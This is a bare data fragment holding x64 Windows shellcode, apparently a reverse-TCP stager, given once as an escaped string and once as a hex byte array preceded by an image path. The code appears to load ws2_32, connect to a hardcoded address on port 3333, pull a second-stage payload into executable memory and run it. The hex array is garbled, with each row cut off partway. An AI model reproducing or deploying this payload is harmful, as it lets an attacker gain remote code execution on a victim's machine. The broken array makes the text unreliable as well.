 "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b"
"\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
"\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1"
"\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
"\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"
"\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
"\x49\xbc\x02\x00\x0d\x05\x0a\xd3\x37\x02\x41\x54\x49\x89\xe4"
"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68"
"\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a"
"\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89"
"\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba"
"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5"
"\xe8\x93\x00\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"
"\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5"
"\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41"
"\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41"
"\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8"
"\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68\x00\x40"
"\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c"
"\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\x41"
"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5";
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xcc, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0
0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0
0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x66, 0x81, 0x78, 0x18, 0x0b, 0x02, 0x0f, 0x85, 0
0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0
0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c, 0
0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0
0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48, 0x8b, 0x12, 0
0x77, 0x73, 0x32, 0x5f, 0x33, 0x32, 0x00, 0x00, 0x41, 0x56, 0x49, 0x89, 0xe6, 0x48, 0x81, 0xec, 0xa0, 0x01, 0x00, 0x00, 0x49, 0x89, 0xe5, 0
0x37, 0x02, 0x41, 0x54, 0x49, 0x89, 0xe4, 0x4c, 0x89, 0xf1, 0x41, 0xba, 0x4c, 0x77, 0x26, 0x07, 0xff, 0xd5, 0x4c, 0x89, 0xea, 0x68, 0x01, 0
0x6b, 0x00, 0xff, 0xd5, 0x6a, 0x0a, 0x41, 0x5e, 0x50, 0x50, 0x4d, 0x31, 0xc9, 0x4d, 0x31, 0xc0, 0x48, 0xff, 0xc0, 0x48, 0x89, 0xc2, 0x48, 0
0x0f, 0xdf, 0xe0, 0xff, 0xd5, 0x48, 0x89, 0xc7, 0x6a, 0x10, 0x41, 0x58, 0x4c, 0x89, 0xe2, 0x48, 0x89, 0xf9, 0x41, 0xba, 0x99, 0xa5, 0x74, 0
0xff, 0xce, 0x75, 0xe5, 0xe8, 0x93, 0x00, 0x00, 0x00, 0x48, 0x83, 0xec, 0x10, 0x48, 0x89, 0xe2, 0x4d, 0x31, 0xc9, 0x6a, 0x04, 0x41, 0x58, 0
0x5f, 0xff, 0xd5, 0x83, 0xf8, 0x00, 0x7e, 0x55, 0x48, 0x83, 0xc4, 0x20, 0x5e, 0x89, 0xf6, 0x6a, 0x40, 0x41, 0x59, 0x68, 0x00, 0x10, 0x00, 0
0xc9, 0x41, 0xba, 0x58, 0xa4, 0x53, 0xe5, 0xff, 0xd5, 0x48, 0x89, 0xc3, 0x49, 0x89, 0xc7, 0x4d, 0x31, 0xc9, 0x49, 0x89, 0xf0, 0x48, 0x89, 0
0xc8, 0x5f, 0xff, 0xd5, 0x83, 0xf8, 0x00, 0x7d, 0x28, 0x58, 0x41, 0x57, 0x59, 0x68, 0x00, 0x40, 0x00, 0x00, 0x41, 0x58, 0x6a, 0x00, 0x5a, 0